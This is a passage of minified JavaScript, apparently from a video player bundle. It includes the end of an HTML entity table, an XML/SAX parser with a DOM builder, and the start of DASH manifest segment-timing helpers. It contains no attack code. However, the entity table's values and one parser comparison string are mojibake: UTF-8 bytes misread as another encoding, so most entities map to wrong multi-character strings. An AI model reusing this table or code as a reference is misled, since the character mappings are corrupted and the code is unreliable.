\u2030\xBD",SucceedsTilde:"\xE2\u2030\xBF",succeq:"\xE2\xAA\xB0",succnapprox:"\xE2\xAA\xBA",succneqq:"\xE2\xAA\xB6",succnsim:"\xE2\u2039\xA9",succsim:"\xE2\u2030\xBF",SuchThat:"\xE2\u02C6\u2039",Sum:"\xE2\u02C6\u2018",sum:"\xE2\u02C6\u2018",sung:"\xE2\u2122\xAA",Sup:"\xE2\u2039\u2018",sup:"\xE2\u0160\u0192",sup1:"\xC2\xB9",sup2:"\xC2\xB2",sup3:"\xC2\xB3",supdot:"\xE2\xAA\xBE",supdsub:"\xE2\xAB\u02DC",supE:"\xE2\xAB\u2020",supe:"\xE2\u0160\u2021",supedot:"\xE2\xAB\u201E",Superset:"\xE2\u0160\u0192",SupersetEqual:"\xE2\u0160\u2021",suphsol:"\xE2\u0178\u2030",suphsub:"\xE2\xAB\u2014",suplarr:"\xE2\xA5\xBB",supmult:"\xE2\xAB\u201A",supnE:"\xE2\xAB\u0152",supne:"\xE2\u0160\u2039",supplus:"\xE2\xAB\u20AC",Supset:"\xE2\u2039\u2018",supset:"\xE2\u0160\u0192",supseteq:"\xE2\u0160\u2021",supseteqq:"\xE2\xAB\u2020",supsetneq:"\xE2\u0160\u2039",supsetneqq:"\xE2\xAB\u0152",supsim:"\xE2\xAB\u02C6",supsub:"\xE2\xAB\u201D",supsup:"\xE2\xAB\u2013",swarhk:"\xE2\xA4\xA6",swArr:"\xE2\u2021\u2122",swarr:"\xE2\u2020\u2122",swarrow:"\xE2\u2020\u2122",swnwar:"\xE2\xA4\xAA",szlig:"\xC3\u0178",Tab:"	",target:"\xE2\u0152\u2013",Tau:"\xCE\xA4",tau:"\xCF\u201E",tbrk:"\xE2\u017D\xB4",Tcaron:"\xC5\xA4",tcaron:"\xC5\xA5",Tcedil:"\xC5\xA2",tcedil:"\xC5\xA3",Tcy:"\xD0\xA2",tcy:"\xD1\u201A",tdot:"\xE2\u0192\u203A",telrec:"\xE2\u0152\u2022",Tfr:"\xF0\x9D\u201D\u2014",tfr:"\xF0\x9D\u201D\xB1",there4:"\xE2\u02C6\xB4",Therefore:"\xE2\u02C6\xB4",therefore:"\xE2\u02C6\xB4",Theta:"\xCE\u02DC",theta:"\xCE\xB8",thetasym:"\xCF\u2018",thetav:"\xCF\u2018",thickapprox:"\xE2\u2030\u02C6",thicksim:"\xE2\u02C6\xBC",ThickSpace:"\xE2\x81\u0178\xE2\u20AC\u0160",thinsp:"\xE2\u20AC\u2030",ThinSpace:"\xE2\u20AC\u2030",thkap:"\xE2\u2030\u02C6",thksim:"\xE2\u02C6\xBC",THORN:"\xC3\u017E",thorn:"\xC3\xBE",Tilde:"\xE2\u02C6\xBC",tilde:"\xCB\u0153",TildeEqual:"\xE2\u2030\u0192",TildeFullEqual:"\xE2\u2030\u2026",TildeTilde:"\xE2\u2030\u02C6",times:"\xC3\u2014",timesb:"\xE2\u0160 ",timesbar:"\xE2\xA8\xB1",timesd:"\xE2\xA8\xB0",tint:"\xE2\u02C6\xAD",toea:"\xE2\xA4\xA8",top:"\xE2\u0160\xA4",topbot:"\xE2\u0152\xB6",topcir:"\xE2\xAB\xB1",Topf:"\xF0\x9D\u2022\u2039",topf:"\xF0\x9D\u2022\xA5",topfork:"\xE2\xAB\u0161",tosa:"\xE2\xA4\xA9",tprime:"\xE2\u20AC\xB4",TRADE:"\xE2\u201E\xA2",trade:"\xE2\u201E\xA2",triangle:"\xE2\u2013\xB5",triangledown:"\xE2\u2013\xBF",triangleleft:"\xE2\u2014\u0192",trianglelefteq:"\xE2\u0160\xB4",triangleq:"\xE2\u2030\u0153",triangleright:"\xE2\u2013\xB9",trianglerighteq:"\xE2\u0160\xB5",tridot:"\xE2\u2014\xAC",trie:"\xE2\u2030\u0153",triminus:"\xE2\xA8\xBA",TripleDot:"\xE2\u0192\u203A",triplus:"\xE2\xA8\xB9",trisb:"\xE2\xA7\x8D",tritime:"\xE2\xA8\xBB",trpezium:"\xE2\x8F\xA2",Tscr:"\xF0\x9D\u2019\xAF",tscr:"\xF0\x9D\u201C\u2030",TScy:"\xD0\xA6",tscy:"\xD1\u2020",TSHcy:"\xD0\u2039",tshcy:"\xD1\u203A",Tstrok:"\xC5\xA6",tstrok:"\xC5\xA7",twixt:"\xE2\u2030\xAC",twoheadleftarrow:"\xE2\u2020\u017E",twoheadrightarrow:"\xE2\u2020 ",Uacute:"\xC3\u0161",uacute:"\xC3\xBA",Uarr:"\xE2\u2020\u0178",uArr:"\xE2\u2021\u2018",uarr:"\xE2\u2020\u2018",Uarrocir:"\xE2\xA5\u2030",Ubrcy:"\xD0\u017D",ubrcy:"\xD1\u017E",Ubreve:"\xC5\xAC",ubreve:"\xC5\xAD",Ucirc:"\xC3\u203A",ucirc:"\xC3\xBB",Ucy:"\xD0\xA3",ucy:"\xD1\u0192",udarr:"\xE2\u2021\u2026",Udblac:"\xC5\xB0",udblac:"\xC5\xB1",udhar:"\xE2\xA5\xAE",ufisht:"\xE2\xA5\xBE",Ufr:"\xF0\x9D\u201D\u02DC",ufr:"\xF0\x9D\u201D\xB2",Ugrave:"\xC3\u2122",ugrave:"\xC3\xB9",uHar:"\xE2\xA5\xA3",uharl:"\xE2\u2020\xBF",uharr:"\xE2\u2020\xBE",uhblk:"\xE2\u2013\u20AC",ulcorn:"\xE2\u0152\u0153",ulcorner:"\xE2\u0152\u0153",ulcrop:"\xE2\u0152\x8F",ultri:"\xE2\u2014\xB8",Umacr:"\xC5\xAA",umacr:"\xC5\xAB",uml:"\xC2\xA8",UnderBar:"_",UnderBrace:"\xE2\x8F\u0178",UnderBracket:"\xE2\u017D\xB5",UnderParenthesis:"\xE2\x8F\x9D",Union:"\xE2\u2039\u0192",UnionPlus:"\xE2\u0160\u017D",Uogon:"\xC5\xB2",uogon:"\xC5\xB3",Uopf:"\xF0\x9D\u2022\u0152",uopf:"\xF0\x9D\u2022\xA6",UpArrow:"\xE2\u2020\u2018",Uparrow:"\xE2\u2021\u2018",uparrow:"\xE2\u2020\u2018",UpArrowBar:"\xE2\xA4\u2019",UpArrowDownArrow:"\xE2\u2021\u2026",UpDownArrow:"\xE2\u2020\u2022",Updownarrow:"\xE2\u2021\u2022",updownarrow:"\xE2\u2020\u2022",UpEquilibrium:"\xE2\xA5\xAE",upharpoonleft:"\xE2\u2020\xBF",upharpoonright:"\xE2\u2020\xBE",uplus:"\xE2\u0160\u017D",UpperLeftArrow:"\xE2\u2020\u2013",UpperRightArrow:"\xE2\u2020\u2014",Upsi:"\xCF\u2019",upsi:"\xCF\u2026",upsih:"\xCF\u2019",Upsilon:"\xCE\xA5",upsilon:"\xCF\u2026",UpTee:"\xE2\u0160\xA5",UpTeeArrow:"\xE2\u2020\xA5",upuparrows:"\xE2\u2021\u02C6",urcorn:"\xE2\u0152\x9D",urcorner:"\xE2\u0152\x9D",urcrop:"\xE2\u0152\u017D",Uring:"\xC5\xAE",uring:"\xC5\xAF",urtri:"\xE2\u2014\xB9",Uscr:"\xF0\x9D\u2019\xB0",uscr:"\xF0\x9D\u201C\u0160",utdot:"\xE2\u2039\xB0",Utilde:"\xC5\xA8",utilde:"\xC5\xA9",utri:"\xE2\u2013\xB5",utrif:"\xE2\u2013\xB4",uuarr:"\xE2\u2021\u02C6",Uuml:"\xC3\u0153",uuml:"\xC3\xBC",uwangle:"\xE2\xA6\xA7",vangrt:"\xE2\xA6\u0153",varepsilon:"\xCF\xB5",varkappa:"\xCF\xB0",varnothing:"\xE2\u02C6\u2026",varphi:"\xCF\u2022",varpi:"\xCF\u2013",varpropto:"\xE2\u02C6\x9D",vArr:"\xE2\u2021\u2022",varr:"\xE2\u2020\u2022",varrho:"\xCF\xB1",varsigma:"\xCF\u201A",varsubsetneq:"\xE2\u0160\u0160\xEF\xB8\u20AC",varsubsetneqq:"\xE2\xAB\u2039\xEF\xB8\u20AC",varsupsetneq:"\xE2\u0160\u2039\xEF\xB8\u20AC",varsupsetneqq:"\xE2\xAB\u0152\xEF\xB8\u20AC",vartheta:"\xCF\u2018",vartriangleleft:"\xE2\u0160\xB2",vartriangleright:"\xE2\u0160\xB3",Vbar:"\xE2\xAB\xAB",vBar:"\xE2\xAB\xA8",vBarv:"\xE2\xAB\xA9",Vcy:"\xD0\u2019",vcy:"\xD0\xB2",VDash:"\xE2\u0160\xAB",Vdash:"\xE2\u0160\xA9",vDash:"\xE2\u0160\xA8",vdash:"\xE2\u0160\xA2",Vdashl:"\xE2\xAB\xA6",Vee:"\xE2\u2039\x81",vee:"\xE2\u02C6\xA8",veebar:"\xE2\u0160\xBB",veeeq:"\xE2\u2030\u0161",vellip:"\xE2\u2039\xAE",Verbar:"\xE2\u20AC\u2013",verbar:"|",Vert:"\xE2\u20AC\u2013",vert:"|",VerticalBar:"\xE2\u02C6\xA3",VerticalLine:"|",VerticalSeparator:"\xE2\x9D\u02DC",VerticalTilde:"\xE2\u2030\u20AC",VeryThinSpace:"\xE2\u20AC\u0160",Vfr:"\xF0\x9D\u201D\u2122",vfr:"\xF0\x9D\u201D\xB3",vltri:"\xE2\u0160\xB2",vnsub:"\xE2\u0160\u201A\xE2\u0192\u2019",vnsup:"\xE2\u0160\u0192\xE2\u0192\u2019",Vopf:"\xF0\x9D\u2022\x8D",vopf:"\xF0\x9D\u2022\xA7",vprop:"\xE2\u02C6\x9D",vrtri:"\xE2\u0160\xB3",Vscr:"\xF0\x9D\u2019\xB1",vscr:"\xF0\x9D\u201C\u2039",vsubnE:"\xE2\xAB\u2039\xEF\xB8\u20AC",vsubne:"\xE2\u0160\u0160\xEF\xB8\u20AC",vsupnE:"\xE2\xAB\u0152\xEF\xB8\u20AC",vsupne:"\xE2\u0160\u2039\xEF\xB8\u20AC",Vvdash:"\xE2\u0160\xAA",vzigzag:"\xE2\xA6\u0161",Wcirc:"\xC5\xB4",wcirc:"\xC5\xB5",wedbar:"\xE2\xA9\u0178",Wedge:"\xE2\u2039\u20AC",wedge:"\xE2\u02C6\xA7",wedgeq:"\xE2\u2030\u2122",weierp:"\xE2\u201E\u02DC",Wfr:"\xF0\x9D\u201D\u0161",wfr:"\xF0\x9D\u201D\xB4",Wopf:"\xF0\x9D\u2022\u017D",wopf:"\xF0\x9D\u2022\xA8",wp:"\xE2\u201E\u02DC",wr:"\xE2\u2030\u20AC",wreath:"\xE2\u2030\u20AC",Wscr:"\xF0\x9D\u2019\xB2",wscr:"\xF0\x9D\u201C\u0152",xcap:"\xE2\u2039\u201A",xcirc:"\xE2\u2014\xAF",xcup:"\xE2\u2039\u0192",xdtri:"\xE2\u2013\xBD",Xfr:"\xF0\x9D\u201D\u203A",xfr:"\xF0\x9D\u201D\xB5",xhArr:"\xE2\u0178\xBA",xharr:"\xE2\u0178\xB7",Xi:"\xCE\u017E",xi:"\xCE\xBE",xlArr:"\xE2\u0178\xB8",xlarr:"\xE2\u0178\xB5",xmap:"\xE2\u0178\xBC",xnis:"\xE2\u2039\xBB",xodot:"\xE2\xA8\u20AC",Xopf:"\xF0\x9D\u2022\x8F",xopf:"\xF0\x9D\u2022\xA9",xoplus:"\xE2\xA8\x81",xotime:"\xE2\xA8\u201A",xrArr:"\xE2\u0178\xB9",xrarr:"\xE2\u0178\xB6",Xscr:"\xF0\x9D\u2019\xB3",xscr:"\xF0\x9D\u201C\x8D",xsqcup:"\xE2\xA8\u2020",xuplus:"\xE2\xA8\u201E",xutri:"\xE2\u2013\xB3",xvee:"\xE2\u2039\x81",xwedge:"\xE2\u2039\u20AC",Yacute:"\xC3\x9D",yacute:"\xC3\xBD",YAcy:"\xD0\xAF",yacy:"\xD1\x8F",Ycirc:"\xC5\xB6",ycirc:"\xC5\xB7",Ycy:"\xD0\xAB",ycy:"\xD1\u2039",yen:"\xC2\xA5",Yfr:"\xF0\x9D\u201D\u0153",yfr:"\xF0\x9D\u201D\xB6",YIcy:"\xD0\u2021",yicy:"\xD1\u2014",Yopf:"\xF0\x9D\u2022\x90",yopf:"\xF0\x9D\u2022\xAA",Yscr:"\xF0\x9D\u2019\xB4",yscr:"\xF0\x9D\u201C\u017D",YUcy:"\xD0\xAE",yucy:"\xD1\u017D",Yuml:"\xC5\xB8",yuml:"\xC3\xBF",Zacute:"\xC5\xB9",zacute:"\xC5\xBA",Zcaron:"\xC5\xBD",zcaron:"\xC5\xBE",Zcy:"\xD0\u2014",zcy:"\xD0\xB7",Zdot:"\xC5\xBB",zdot:"\xC5\xBC",zeetrf:"\xE2\u201E\xA8",ZeroWidthSpace:"\xE2\u20AC\u2039",Zeta:"\xCE\u2013",zeta:"\xCE\xB6",Zfr:"\xE2\u201E\xA8",zfr:"\xF0\x9D\u201D\xB7",ZHcy:"\xD0\u2013",zhcy:"\xD0\xB6",zigrarr:"\xE2\u2021\x9D",Zopf:"\xE2\u201E\xA4",zopf:"\xF0\x9D\u2022\xAB",Zscr:"\xF0\x9D\u2019\xB5",zscr:"\xF0\x9D\u201C\x8F",zwj:"\xE2\u20AC\x8D",zwnj:"\xE2\u20AC\u0152"}),e.entityMap=e.HTML_ENTITIES}),Hr=(qr.XML_ENTITIES,qr.HTML_ENTITIES,qr.entityMap,Nr.NAMESPACE),Gs=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,Xs=new RegExp("[\\-\\.0-9"+Gs.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),Pu=new RegExp("^"+Gs.source+Xs.source+"*(?::"+Gs.source+Xs.source+"*)?$"),Vr=0,ts=1,Ks=2,aa=3,Ys=4,$r=5,zr=6,oa=7;function Wr(i,e){this.message=i,this.locator=e,Error.captureStackTrace&&Error.captureStackTrace(this,Wr)}function Lu(){}function Du(i,e){return e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber,e}function Ou(i,e,t){for(var s=i.tagName,r=null,n=i.length;n--;){var l=i[n],p=l.qName,u=l.value,p=0<(g=p.indexOf(":"))?(y=l.prefix=p.slice(0,g),S=p.slice(g+1),y==="xmlns"&&S):(y=null,(S=p)==="xmlns"&&"");l.localName=S,p!==!1&&(r==null&&(r={},Ru(t,t={})),t[p]=r[p]=u,l.uri=Hr.XMLNS,e.startPrefixMapping(p,u))}for(var y,n=i.length;n--;)(y=(l=i[n]).prefix)&&(y==="xml"&&(l.uri=Hr.XML),y!=="xmlns")&&(l.uri=t[y||""]);var g,S=0<(g=s.indexOf(":"))?(y=i.prefix=s.slice(0,g),i.localName=s.slice(g+1)):(y=null,i.localName=s),T=i.uri=t[y||""];if(e.startElement(T,S,s,i),!i.closed)return i.currentNSMap=t,i.localNSMap=r,1;if(e.endElement(T,S,s),r)for(y in r)Object.prototype.hasOwnProperty.call(r,y)&&e.endPrefixMapping(y)}function Ru(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Nu(){this.attributeNames={}}(Wr.prototype=new Error).name=Wr.name,Lu.prototype={parse:function(i,e,t){var s=this.domBuilder;s.startDocument(),Ru(e,e={}),function(r,n,l,u,p){function y(te){var ie=te.slice(1,-1);return Object.hasOwnProperty.call(l,ie)?l[ie]:ie.charAt(0)==="#"?65535<(ie=parseInt(ie.substr(1).replace("x","0x")))?(ie-=65536,String.fromCharCode(55296+(ie>>10),56320+(1023&ie))):String.fromCharCode(ie):(p.error("entity not found:"+te),te)}function g(te){var ie;M<te&&(ie=r.substring(M,te).replace(/&#?\w+;/g,y),P&&S(M),u.characters(ie,0,te-M),M=te)}function S(te,ie){for(;C<=te&&(ie=L.exec(r));)T=ie.index,C=T+ie[0].length,P.lineNumber++;P.columnNumber=te-T+1}for(var T=0,C=0,L=/.*(?:\r\n?|\n)|.*$/g,P=u.locator,O=[{currentNSMap:n}],R={},M=0;;){try{var q,W,G=r.indexOf("<",M);if(G<0)return r.substr(M).match(/^\s*$/)||(q=u.doc,W=q.createTextNode(r.substr(M)),q.appendChild(W),u.currentElement=W);switch(M<G&&g(G),r.charAt(G+1)){case"/":var ne=r.indexOf(">",G+3),Q=r.substring(G+2,ne).replace(/[ \t\n\r]+$/g,""),de=O.pop(),ee=(ne<0?(Q=r.substring(G+2).replace(/[\s<].*/,""),p.error("end tag name: "+Q+" is not complete:"+de.tagName),ne=G+1+Q.length):Q.match(/\s</)&&(Q=Q.replace(/[\s<].*/,""),p.error("end tag name: "+Q+" maybe not complete"),ne=G+1+Q.length),de.localNSMap),ue=de.tagName==Q;if(ue||de.tagName&&de.tagName.toLowerCase()==Q.toLowerCase()){if(u.endElement(de.uri,de.localName,Q),ee)for(var be in ee)Object.prototype.hasOwnProperty.call(ee,be)&&u.endPrefixMapping(be);ue||p.fatalError("end tag name: "+Q+" is not match the current start tagName:"+de.tagName)}else O.push(de);ne++;break;case"?":P&&S(G),ne=function(te,ie,Pe){var Le=te.indexOf("?>",ie);return Le&&(te=te.substring(ie,Le).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/),te)?(te[0].length,Pe.processingInstruction(te[1],te[2]),Le+2):-1}(r,G,u);break;case"!":P&&S(G),ne=function(te,ie,Pe,Le){{if(te.charAt(ie+2)==="-")return te.charAt(ie+3)==="-"?(Ne=te.indexOf("-->",ie+4),ie<Ne?(Pe.comment(te,ie+4,Ne-ie-4),Ne+3):(Le.error("Unclosed comment"),-1)):-1;if(te.substr(ie+3,6)=="CDATA[")return Ne=te.indexOf("]]>",ie+9),Pe.startCDATA(),Pe.characters(te,ie+9,Ne-ie-9),Pe.endCDATA(),Ne+3;var lt,Le=function(Ze,De){var Oe,ke=[],fe=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(fe.lastIndex=De,fe.exec(Ze);Oe=fe.exec(Ze);)if(ke.push(Oe),Oe[1])return ke}(te,ie),Ne=Le.length;if(1<Ne&&/!doctype/i.test(Le[0][0]))return te=Le[1][0],lt=ie=!1,3<Ne&&(/^public$/i.test(Le[2][0])?(ie=Le[3][0],lt=4<Ne&&Le[4][0]):/^system$/i.test(Le[2][0])&&(lt=Le[3][0])),Le=Le[Ne-1],Pe.startDTD(te,ie,lt),Pe.endDTD(),Le.index+Le[0].length}return-1}(r,G,u,p);break;default:P&&S(G);var le=new Nu,Qe=O[O.length-1].currentNSMap,ne=function(te,ie,Pe,Le,lt,Ne){function kt(pi,Jt,ji){Pe.attributeNames.hasOwnProperty(pi)&&Ne.fatalError("Attribute "+pi+" redefined"),Pe.addValue(pi,Jt.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,lt),ji)}for(var Ze,De=++ie,Oe=Vr;;){var ke=te.charAt(De);switch(ke){case"=":if(Oe===ts)Ze=te.slice(ie,De);else if(Oe!==Ks)throw new Error("attribute equal must after attrName");Oe=aa;break;case"'":case'"':if(Oe===aa||Oe===ts){if(Oe===ts&&(Ne.warning('attribute value must after "="'),Ze=te.slice(ie,De)),ie=De+1,!(0<(De=te.indexOf(ke,ie))))throw new Error("attribute value no end '"+ke+"' match");fe=te.slice(ie,De),kt(Ze,fe,ie-1)}else{if(Oe!=Ys)throw new Error('attribute value must after "="');fe=te.slice(ie,De),kt(Ze,fe,ie),Ne.warning('attribute "'+Ze+'" missed start quot('+ke+")!!"),ie=De+1}Oe=$r;break;case"/":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:Oe=oa,Pe.closed=!0;case Ys:case ts:break;case Ks:Pe.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return Ne.error("unexpected end of input"),Oe==Vr&&Pe.setTagName(te.slice(ie,De)),De;case">":switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De));case $r:case zr:case oa:break;case Ys:case ts:(fe=te.slice(ie,De)).slice(-1)==="/"&&(Pe.closed=!0,fe=fe.slice(0,-1));case Ks:Oe===Ks&&(fe=Ze),Oe==Ys?(Ne.warning('attribute "'+fe+'" missed quot(")!'),kt(Ze,fe,ie)):(Hr.isHTML(Le[""])&&fe.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+fe+'" missed value!! "'+fe+'" instead!!'),kt(fe,fe,ie));break;case aa:throw new Error("attribute value missed!!")}return De;case"\xC2\u20AC":ke=" ";default:if(ke<=" ")switch(Oe){case Vr:Pe.setTagName(te.slice(ie,De)),Oe=zr;break;case ts:Ze=te.slice(ie,De),Oe=Ks;break;case Ys:var fe=te.slice(ie,De);Ne.warning('attribute "'+fe+'" missed quot(")!!'),kt(Ze,fe,ie);case $r:Oe=zr}else switch(Oe){case Ks:Pe.tagName,Hr.isHTML(Le[""])&&Ze.match(/^(?:disabled|checked|selected)$/i)||Ne.warning('attribute "'+Ze+'" missed value!! "'+Ze+'" instead2!!'),kt(Ze,Ze,ie),ie=De,Oe=ts;break;case $r:Ne.warning('attribute space is required"'+Ze+'"!!');case zr:Oe=ts,ie=De;break;case aa:Oe=Ys,ie=De;break;case oa:throw new Error("elements closed character '/' and '>' must be connected to")}}De++}}(r,G,le,Qe,y,p),Ae=le.length;if(!le.closed&&function(te,ie,Pe,Le){var lt=Le[Pe];return lt==null&&((lt=te.lastIndexOf("</"+Pe+">"))<ie&&(lt=te.lastIndexOf("</"+Pe)),Le[Pe]=lt),lt<ie}(r,ne,le.tagName,R)&&(le.closed=!0,l.nbsp||p.warning("unclosed xml attribute")),P&&Ae){for(var xe=Du(P,{}),pt=0;pt<Ae;pt++){var Yt=le[pt];S(Yt.offset),Yt.locator=Du(P,{})}u.locator=xe,Ou(le,u,Qe)&&O.push(le),u.locator=P}else Ou(le,u,Qe)&&O.push(le);Hr.isHTML(le.uri)&&!le.closed?ne=function(te,ie,Pe,Le,lt){if(/^(?:script|textarea)$/i.test(Pe)){var Ne=te.indexOf("</"+Pe+">",ie),te=te.substring(ie+1,Ne);if(/[&<]/.test(te))return/^script$/i.test(Pe)||(te=te.replace(/&#?\w+;/g,Le)),lt.characters(te,0,te.length),Ne}return ie+1}(r,ne,le.tagName,y,u):ne++}}catch(te){if(te instanceof Wr)throw te;p.error("element parse error: "+te),ne=-1}M<ne?M=ne:g(Math.max(G,M)+1)}}(i,e,t,s,this.errorHandler),s.endDocument()}},Nu.prototype={setTagName:function(i){if(!Pu.test(i))throw new Error("invalid tagName:"+i);this.tagName=i},addValue:function(i,e,t){if(!Pu.test(i))throw new Error("invalid attribute:"+i);this.attributeNames[i]=this.length,this[this.length++]={qName:i,value:e,offset:t}},length:0,getLocalName:function(i){return this[i].localName},getLocator:function(i){return this[i].locator},getQName:function(i){return this[i].qName},getURI:function(i){return this[i].uri},getValue:function(i){return this[i].value}};var Js={XMLReader:Lu,ParseError:Wr},yg=na.DOMImplementation,Mu=Nr.NAMESPACE,vg=Js.ParseError,_g=Js.XMLReader;function Uu(i){return i.replace(/\r[\n\u0085]/g,`
`).replace(/[\r\u0085\u2028]/g,`
`)}function Bu(i){this.options=i||{locator:{}}}function Gr(){this.cdata=!1}function Qs(i,e){e.lineNumber=i.lineNumber,e.columnNumber=i.columnNumber}function bg(i){if(i)return`
@`+(i.systemId||"")+"#[line:"+i.lineNumber+",col:"+i.columnNumber+"]"}function Fu(i,e,t){return typeof i=="string"?i.substr(e,t):i.length>=e+t||e?new java.lang.String(i,e,t)+"":i}function la(i,e){(i.currentElement||i.doc).appendChild(e)}Bu.prototype.parseFromString=function(i,u){var t=this.options,s=new _g,r=t.domBuilder||new Gr,y=t.errorHandler,n=t.locator,l=t.xmlns||{},u=/\/x?html?$/.test(u),p=u?qr.HTML_ENTITIES:qr.XML_ENTITIES,y=(n&&r.setDocumentLocator(n),s.errorHandler=function(g,S,T){if(!g){if(S instanceof Gr)return S;g=S}var C={},L=g instanceof Function;function P(O){var R=g[O];!R&&L&&(R=g.length==2?function(M){g(O,M)}:g),C[O]=R?function(M){R("[xmldom "+O+"]	"+M+bg(T))}:function(){}}return T=T||{},P("warning"),P("error"),P("fatalError"),C}(y,r,n),s.domBuilder=t.domBuilder||r,u&&(l[""]=Mu.HTML),l.xml=l.xml||Mu.XML,t.normalizeLineEndings||Uu);return i&&typeof i=="string"?s.parse(y(i),l,p):s.errorHandler.error("invalid doc source"),r.doc},Gr.prototype={startDocument:function(){this.doc=new yg().createDocument(null,null,null),this.locator&&(this.doc.documentURI=this.locator.systemId)},startElement:function(i,e,t,s){var r=this.doc,n=r.createElementNS(i,t||e),l=s.length;la(this,n),this.currentElement=n,this.locator&&Qs(this.locator,n);for(var u=0;u<l;u++){var i=s.getURI(u),p=s.getValue(u),t=s.getQName(u),y=r.createAttributeNS(i,t);this.locator&&Qs(s.getLocator(u),y),y.value=y.nodeValue=p,n.setAttributeNode(y)}},endElement:function(i,e,t){var s=this.currentElement;s.tagName,this.currentElement=s.parentNode},startPrefixMapping:function(i,e){},endPrefixMapping:function(i){},processingInstruction:function(i,e){i=this.doc.createProcessingInstruction(i,e),this.locator&&Qs(this.locator,i),la(this,i)},ignorableWhitespace:function(i,e,t){},characters:function(i,e,t){var s;(i=Fu.apply(this,arguments))&&(s=this.cdata?this.doc.createCDATASection(i):this.doc.createTextNode(i),this.currentElement?this.currentElement.appendChild(s):/^\s*$/.test(i)&&this.doc.appendChild(s),this.locator)&&Qs(this.locator,s)},skippedEntity:function(i){},endDocument:function(){this.doc.normalize()},setDocumentLocator:function(i){(this.locator=i)&&(i.lineNumber=0)},comment:function(i,e,t){i=Fu.apply(this,arguments),i=this.doc.createComment(i),this.locator&&Qs(this.locator,i),la(this,i)},startCDATA:function(){this.cdata=!0},endCDATA:function(){this.cdata=!1},startDTD:function(i,e,t){var s=this.doc.implementation;s&&s.createDocumentType&&(s=s.createDocumentType(i,e,t),this.locator&&Qs(this.locator,s),la(this,s),this.doc.doctype=s)},warning:function(i){},error:function(i){},fatalError:function(i){throw new vg(i,this.locator)}},"endDTD,startEntity,endEntity,attributeDecl,elementDecl,externalEntityDecl,internalEntityDecl,resolveEntity,getExternalSubset,notationDecl,unparsedEntityDecl".replace(/\w+/g,function(i){Gr.prototype[i]=function(){return null}});var Tg=Bu;let ju=i=>!!i&&typeof i=="object",gt=(...i)=>i.reduce((e,t)=>(typeof t=="object"&&Object.keys(t).forEach(s=>{Array.isArray(e[s])&&Array.isArray(t[s])?e[s]=e[s].concat(t[s]):ju(e[s])&&ju(t[s])?e[s]=gt(e[s],t[s]):e[s]=t[s]}),e),{}),qu=i=>Object.keys(i).map(e=>i[e]),Zs=i=>i.reduce((e,t)=>e.concat(t),[]),Hu=i=>{if(!i.length)return[];var e=[];for(let t=0;t<i.length;t++)e.push(i[t]);return e};var er={INVALID_NUMBER_OF_PERIOD:"INVALID_NUMBER_OF_PERIOD",INVALID_NUMBER_OF_CONTENT_STEERING:"INVALID_NUMBER_OF_CONTENT_STEERING",DASH_EMPTY_MANIFEST:"DASH_EMPTY_MANIFEST",DASH_INVALID_XML:"DASH_INVALID_XML",NO_BASE_URL:"NO_BASE_URL",MISSING_SEGMENT_INFORMATION:"MISSING_SEGMENT_INFORMATION",SEGMENT_TIME_UNSPECIFIED:"SEGMENT_TIME_UNSPECIFIED",UNSUPPORTED_UTC_TIMING_SCHEME:"UNSUPPORTED_UTC_TIMING_SCHEME"};let Xr=({baseUrl:i="",source:e="",range:t="",indexRange:s=""})=>{if(i={uri:e,resolvedUri:nl(i||"",e)},t||s){e=(t||s).split("-");let r=window.BigInt?window.BigInt(e[0]):parseInt(e[0],10),n=window.BigInt?window.BigInt(e[1]):parseInt(e[1],10);r<Number.MAX_SAFE_INTEGER&&typeof r=="bigint"&&(r=Number(r)),n<Number.MAX_SAFE_INTEGER&&typeof n=="bigint"&&(n=Number(n));let l;typeof(l=typeof n=="bigint"||typeof r=="bigint"?window.BigInt(n)-window.BigInt(r)+window.BigInt(1):n-r+1)=="bigint"&&l<Number.MAX_SAFE_INTEGER&&(l=Number(l)),i.byterange={length:l,offset:r}}return i},Vu=i=>(i&&typeof i!="number"&&(i=parseInt(i,10)),isNaN(i)?null:i),wg={static(r){var{duration:n,timescale:e=1,sourceDuration:t,periodDuration:s}=r,r=Vu(r.endNumber),n=n/e;return typeof r=="number"?{start:0,end:r}:typeof s=="number"?{start:0,end:s/n}:{start:0,end:t/n}},dynamic(r){var{NOW:n,clientOffset:l,availabilityStartTime:u,timescale:e=1,duration:t,periodStart:p=0,minimumUpdatePeriod:y=0,timeShiftBufferDepth:s=1/0}=r,r=Vu(r.endNumber),n=(n+l)/1e3,l=u+p,u=Math.ceil((n+y-l)*e/t),p=Math.floor((n-l-s)*e/t),y=Math.floor((n-l)*e/t);return{start:Math.max(0,p),end:typeof r=="number"?r:Math.min(u,y)}}},yl=i=>{var e,{type:t,duration:s,timescale:r=1,periodDuration:n,sourceDuration:l}=i,{start:p,end:u}=wg[t](i),p=((y,g)=>{var S=[];for(let T=y;T<g;T++)S.push(T);return S})(p,u).map((e=i,y=>{var{duration:g,timescale:S=1,periodStart:T,startNumber:C=1}=e;return{number:C+y,duration:g/S,timeline:T,time:y*g}}));return t==="static"&&(p[u=p.length-1].duration=(typeof n=="number"?n:l)-s/r*u),p},$u=i=>{var{baseUrl:e,initialization:t={},sourceDuration:s,indexRange:r="",periodStart:n,presentationTime:l,number:u=0,duration:p}=i;if(e)return t=Xr({baseUrl:e,source:t.sourceURL,range:t.range}),(e=Xr({baseUrl:e,source:e,indexRange:r})).map=t,p?(r=yl(i)).length&&(e.duration=r[0].duration,e.timeline=r[0].timeline):s&&(e.duration=s,e.timeline=n),e.presentationTime=l||n,e.number=u,[e];throw new Error(er.NO_BASE_URL)},vl=(i,e,t)=>{var 